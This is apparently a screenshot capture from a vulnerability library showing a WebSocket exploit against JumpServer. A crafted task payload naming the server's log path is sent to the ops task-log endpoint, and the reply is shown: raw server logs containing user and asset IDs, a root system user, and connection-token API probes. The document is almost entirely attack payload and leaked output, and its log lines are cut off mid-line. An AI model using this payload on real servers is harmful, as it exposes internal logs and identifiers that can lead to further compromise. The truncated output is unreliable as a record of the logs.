 CONNECTIONS #1 +
Untitled Project
Filter
SAVED PAYLOADS +
1
{"task":"/opt/jumpserver/logs/jumpserver"}
#1 ws://192.168.0.108:8080/ws/ops/tasks/log/
UNTITLED 1 × UNTITLED 2
{"task":"/opt/jumpserver/logs/jumpserver"}
Send Save As
OUTPUT
20:49 11.64 {
"message": "21-01-17 19:54:49 [ws INFO] Task id: /opt/jumpserver/logs/jumpserver\r\n2021-01-17 19:55:09 [ws INFO] Task id: /opt/jump
19:55:15 [ws INFO] Task id: /opt/jumpserver/logs/jumpserver\r\n2021-01-17 19:55:52 [ws INFO] Task id: /opt/jumpserver/logs/jumpserver
id: /opt/jumpserver/logs/jumpserver\r\n2021-01-17 19:56:54 [ws INFO] Task id: /opt/jumpserver/logs/jumpserver\r\n2021-01-17 19:57:50
/opt/jumpserver/logs/jumpserver\r\n2021-01-17 19:57:55 [ws INFO] Task id: /opt/jumpserver/logs/jumpserver\r\n2021-01-17 20:01:55 [ws
/opt/jumpserver/logs/jumpserver\r\n2021-01-17 20:10:39 [ws INFO] Task id: /opt/jumpserver/logs/jumpserver\r\n2021-01-17 20:11:08 [ws
/opt/jumpserver/logs/jumpserver\r\n2021-01-17 20:21:03 [ws INFO] Task id: 821982a9-7d0d-46a6-9539-dd330c914027\r\n2021-01-17 20:21:22
/opt/jumpserver/logs/jumpserver\r\n2021-01-17 20:29:58 [log WARNING] Not Found: /core/ws/ops/tasks\r\n2021-01-17 20:30:02 [log WARNING
/core/ws/ops/tasks/logs\r\n2021-01-17 20:34:12 [log WARNING] Not Found: /api/v1/users/connection-token/\r\n2021-01-17 20:34:20 [log WA
/api/v1/authentication/connection-token/\r\n2021-01-17 20:34:28 [log WARNING] Not Found: /api/v1/authentication/connection-token/\r\n2
/opt/jumpserver/logs/jumpserver\r\n2021-01-17 20:47:32 [ws INFO] Task id: 821982a9-7d0d-46a6-9539-dd330c914027\r\n2021-01-17 20:49:10
/opt/jumpserver/logs/jumpserver\r\n",
"task": "/opt/jumpserver/logs/jumpserver"
}
20:49 11.44 {
"message": "elete_by_union_id\r\n    raise PermissionError(_(\"Latest version could not be delete\"))\r\nPermissionError: 最新版本的
WARNING] Bad Request: /api/v1/assets/asset-users/a7f8b06763394dc692420155fae0603a_ee7e74466df74f60b55140a241958451/\r\n2021-01-17 19:2
4f17-9401-5942a791ceb9\r\n2021-01-17 19:24:39 [ws INFO] Task id: /opt/jumpserver/logs/jumpserver\r\n2021-01-17 19:25:03 [ws INFO] Task
/opt/jumpserver/logs/jumpserver\r\n2021-01-17 19:26:02 [signals_handler INFO] System user nodes update signal recv: PeiQi(root)\r\n202
dispatch_mapping_node_tasks for users [UUID('ae502f9c-90f9-4516-a8a8-b577bd18e975')]\r\n2021-01-17 19:26:02 [user_permission INFO] >>>
rebuild Administrator(admin) mapping nodes\r\n2021-01-17 19:26:02 [utils INFO] For security, do not push user root\r\n2021-01-17 19:26
PeiQi文库